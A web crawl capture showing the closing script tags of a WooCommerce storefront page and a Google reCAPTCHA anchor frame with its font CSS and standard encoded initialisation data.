var wpcf7 = {"api":{"root":"https:\/\/wetality.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://wetality.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5' id='contact-form-7-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.0.3' id='selectWoo-js'></script>
<script src='https://wetality.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://wetality.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://wetality.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://wetality.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script src='https://wetality.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id='password-strength-meter-js-extra'>
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
</script>
<script src='https://wetality.com/wp-admin/js/password-strength-meter.min.js?ver=6.3.1' id='password-strength-meter-js'></script>
<script id='wc-password-strength-meter-js-extra'>
var wc_password_strength_meter_params = {"min_password_strength":"2","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Enter a minimum of 7 characters"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=8.0.3' id='wc-password-strength-meter-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.0.3' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.0.3' id='woocommerce-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/lost-password.min.js?ver=8.0.3' id='wc-lost-password-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e39ecc65f47cdaf2aaa5b1df3df78eb8","fragment_name":"wc_fragments_e39ecc65f47cdaf2aaa5b1df3df78eb8","request_timeout":"5000"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.0.3' id='wc-cart-fragments-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.0' id='storefront-navigation-js'></script>
<script src='https://www.google.com/recaptcha/api.js?render=6LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf&#038;ver=3.0' id='google-recaptcha-js'></script>
<script id='wpcf7-recaptcha-js-extra'>
var wpcf7_recaptcha = {"sitekey":"6LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src='https://wetality.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5' id='wpcf7-recaptcha-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.0' id='storefront-header-cart-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.0' id='storefront-handheld-footer-bar-js'></script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf&co=aHR0cHM6Ly93ZXRhbGl0eS5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=trtqj71rcjji
body_size: 48196
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="dEMFoCbl6OhUQT3dH2Fcqw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="dEMFoCbl6OhUQT3dH2Fcqw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dEMFoCbl6OhUQT3dH2Fcqw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/woFLbQ8CwoHDmWzCsyp6Q8KScsKbwqDCicOIw7cIwoLCk8Knw7MbQgx3ESZrwq9Tw47DocOpfMKEOzfCjcKFwpbDtMObLMObZcOeFMKTasK8aDjDvhjCqz3DgE3CksO6NQzDhmjDlcK9w4EfwpLDiQN9wq/DsMOXQsKFflFqaE0nw6FlU8KNwoHDjGVTEsKZwoAjw4oiDXzCt3dfe1IBADvClXtXajbDizDDk1JCw5/DnVhFw4jCv8KpaWVFwrXCmMKow5FDw7l9w7RSUMOnwqzCiSzDmlfCh0Vdw6TDoWDDl8Ktwq0Ewrk/[base64]/CmzLCrS1mAMKwM0V2BCIuwpp/a8OMw6ceYcK/YysoamLDiwbClMKyChfCrAQvPcKrJVHDgcOdJVDDu8OJQcO4EBguw5TDoMOidRTCgMOqf0jDrVs1wrthwrpjwqEEwp4jwp0Pe3zDgXPDuMODITcIMCHCkMKowrkMJUPCvcOuUB3CuQ7Di8KOI8KfI8K0CMOMw7lUwqvDh3bCkhzDkCI/[base64]/Co8OwwqPCljDCnsOpYjpnCDHDi8K/wrIew5EYwrHDgjxlXsKiPsK2S1fCnlwKwobDqMOgwpETwrFua8OKw54Yw4YvwrVfQMKHw4fDkMKRV8OcI1/CpA5/wrvCmhbDhMKow6pTDcKZw4jCgicPMGLDsjQ7G2XDuGVWw4fCiMOBw5xNdhksH8O8woLDj8Oif8Kww51nwpcESsOewoMxacKYBnwLHWNzw5TCrMOfwp/Cm8OUCjYxwoI0VsK5QS3Cm0XCv8KUwponI0oWwq09w6ppH8OMMsOjw6k5X2pGdA3CpsO/bsO3XMKNOMO0w6cOw7guwqzCv8O5w6kBF17CpcKnw6c/G0DDjsOsw4vCkcOTw4JrwqF9W3PDtjLDuQLCmMOvw6fCtDkxXsKCwqDDilRIdD/CtTcowrl2FMK6VxtnXkDDmV4Sw6ZrwqnDhDDDhUEKwoJ2P2rDo2TCt8KIwqNuUknDusKqwp3DtcOSw7gDdcOEZj/[base64]/LTtGwrEmCigyL8KgVcOAYF/CpVTClcO9w4Zlw55cSlBpwrsjw6LCoTPDqWEAG8OBKXk5wr